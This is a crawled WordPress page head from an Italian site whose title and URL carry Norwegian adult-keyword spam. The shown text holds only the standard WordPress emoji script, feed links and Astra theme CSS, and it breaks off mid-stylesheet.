

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delfrio.it/sex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider/
body_size: 36746
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Sex telefon norge escort girls norway &#038; svenske porno filmer beste pornosider &#8211; Delfrio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed" href="https://delfrio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Feed dei commenti" href="https://delfrio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delfrio &raquo; Sex telefon norge escort girls norway &#038; svenske porno filmer beste pornosider Feed dei commenti" href="https://delfrio.it/sex-telefon-norge-escort-girls-norway-svenske-porno-filmer-beste-pornosider/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delfrio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://delfrio.it/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:125%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Architects Daughter',handwriting;font-weight:400;font-size:20px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.75rem;display:none;}header .custom-logo-link img{max-width:226px;width:226px;}.astra-logo-svg{width:226px;}.site-header .site-description{font-size:15px;font-size:0.75rem;display:none;}.entry-title{font-size:26px;font-size:1.3rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.6rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.3rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:0.8rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:28px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:20px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:184px;width:184px;}.astra-logo-svg{width:184px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:184px;}}@media (max-width:921px){html{font-size:114%;}}@media (max-width:544px){html{font-size:114%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol 